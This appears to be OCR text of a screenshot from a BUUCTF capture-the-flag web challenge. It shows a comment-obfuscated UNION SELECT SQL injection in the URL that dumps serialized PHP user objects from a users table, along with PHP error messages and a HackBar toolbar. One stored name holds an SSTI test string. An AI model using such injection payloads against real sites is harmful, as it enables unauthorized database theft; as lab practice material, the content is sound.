 BUUCTF
User
不安全 70f6d6cd-71c8-46fa-a90a-2553decde3be.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,(select/**/group_concat(data)/**/from/**/users),3,4
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:{s:4:"name";s:10:"
{{lipsum}}";s:3:"age";i:19;s:4:"blog";s:11:"eastjun.top";},O:8:"UserInfo":3:
{s:4:"name";s:7:"eastjun";s:3:"age";i:19;s:4:"blog";s:19:"https://eastjun.top";}
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line
53
Notice: Trying to get property of
non-object in
/var/www/html/view.php on line
56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
Elements Console Sources Network Performance Memory Application Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://70f6d6cd-71c8-46fa-a90a-2553decde3be.node3.buuoj.cn/view.php?no=-1/**/union/**/select/**/1,(select/**/group_concat(data)/**/from/**/users),3,4